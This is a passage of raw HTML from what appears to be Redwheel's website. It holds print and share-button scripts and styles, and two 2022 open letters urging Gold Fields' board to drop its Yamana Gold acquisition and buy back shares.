C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-not-found"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="2355" class="elementor elementor-2355">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4671f5a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4671f5a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5562427" data-id="5562427" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f46ea0 elementor-widget elementor-widget-heading" data-id="7f46ea0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">November 2022</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f393d1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f393d1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-316bd78" data-id="316bd78" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a19d392 elementor-widget elementor-widget-text-editor" data-id="a19d392" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Dear Board of Directors,</p><p>We continue to believe that Gold Fields (GFI) recently announced acquisition of Yamana Gold (AUY) at a significant premium is not justified and, if voted through, would be a major error. While we acknowledge the benefits of smart industry consolidation, we do not support dilutive M&amp;A that could impair a company’s long-term success. While we recognize GFI’s desire to secure long term growth, we believe the proposed takeover is too expensive (i.e. GFI trading on consensus EV/EBITDA 3.5x compared to Yamana trading on EV/EBITDA of 5.8x) and not guaranteed to deliver production growth and higher profitability commensurate with the price paid for the asset. We do not believe it is in the company’s best interest to hastily pursue expensive M&amp;A that is materially dilutive for shareholders, especially ahead of the imminent growth in free cash flow from new projects.</p><p>Since the deal was announced almost $4bn in GFI’s shareholder value has been lost while AUY shareholders have lost over $750mn. Moreover, we anticipate that the proposed synergies of $40mn annually would be completely wiped out by deal fees of over $80mn and severance packages in excess of $100mn. Importantly, we do not believe GFI’s current board and management (who appear in total to own less than 1% of outstanding shares) are properly aligned with other shareholders.</p><p>Given the sharp correction in GFI’s share price, we strongly believe that GFI’s current and future cash flow would be better used to buy back its own shares rather than pursuing large, dilutive M&amp;A. The proposed acquisition notwithstanding, we call on GFI’s board to recommend a share buyback of no less than $1.5bn. We do not believe that this would threaten the company’s strong balance sheet, nor would it impair the company’s future growth. Conversely, we believe a share buyback and increased leverage would optimize the company’s capital structure.</p><p>Redwheel has been a significant investor in Gold Fields for several years and remains one today. We remain supportive of management’s organic strategy. It remains our view that management should not proceed with its offer for AUY and concentrate on improving current shareholder returns.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-de9945a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de9945a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d8c2a3" data-id="9d8c2a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b5bc9f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3b5bc9f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4deb4fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4deb4fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17be525" data-id="17be525" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-14b364e elementor-widget elementor-widget-heading" data-id="14b364e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">June 2022</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c1298ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1298ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f297c86" data-id="f297c86" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2bf3f9b elementor-widget elementor-widget-text-editor" data-id="2bf3f9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Dear Board of Directors,</p><p>On 31<sup>st</sup> May, Gold Fields (GFI) unexpectedly announced the acquisition of Yamana Gold (AUY) for $6.7bn, a significant 36% premium to AUY’s previous close with an implied ~8x EV/EBITDA 2022 multiple versus GFI’s own ~5x EV/EBITDA multiple.</p><p>GFI’s sharp 24% share price decline following the surprise announcement is a clear indication that a lot of the market believe that the company has made a serious error in its takeover approach. Redwheel has been a significant investor in Gold Fields for several years and we believe that the company should withdraw the offer and concentrate on the excellent organic growth options which it already owns.</p><p>While we acknowledge GFI’s desire to secure long term production growth, we believe that the takeover of AUY is both too expensive and not guaranteed to deliver production growth and profitability.  Based on Gold Fields own current project pipeline, we expect that GFI can drive current production to over 2.7mn oz by 2025 (+22%) before trending down to 2mn oz. This production growth is already one of the strongest across the major gold miners globally. We believe the company has ample time to be opportunistic over the next few years rather than rushing into a significantly dilutive acquisition today. Based on a spot gold price of $1,850/oz, we would expect GFI’s brownfield growth to drive a strong increase in free cash flow which the market could reward over time.<a href="#_ftn1" name="_ftnref1">[1]</a></p><p>Redwheel Emerging &amp; Frontier Markets team are fully supportive of management’s organic strategy for long term growth and believe GFI’s strong cashflow would be better used to buy back its own shares rather than to pay a material premium for AUY’s long duration and unsecured growth prospects. It is our view that management should withdraw its offer for AUY and instead concentrate on improving current shareholder returns.</p><p>Yours sincerely,</p><p>Redwheel Emerging and Frontier Markets team</p><p><a href="#_ftnref1" name="_ftn1">[1]</a> All data sourced above is from Bloomberg as at 31<sup>st</sup> May and  8<sup>th</sup> June 2022</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
